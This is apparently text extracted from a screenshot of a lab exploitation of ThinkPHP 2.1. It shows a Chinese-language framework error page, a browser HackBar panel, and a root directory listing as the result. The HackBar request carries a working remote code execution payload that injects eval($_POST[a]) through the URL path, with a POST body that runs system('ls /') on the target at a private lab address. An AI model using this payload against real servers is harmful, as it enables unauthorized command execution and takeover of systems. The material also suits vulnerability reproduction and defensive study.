 bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块a
ThinkPHP 2.1 { Fast & Sim
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.190.131:8080/index.php?s=/a/b/c/${print(eval($_POST[a]))}
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=system('ls /');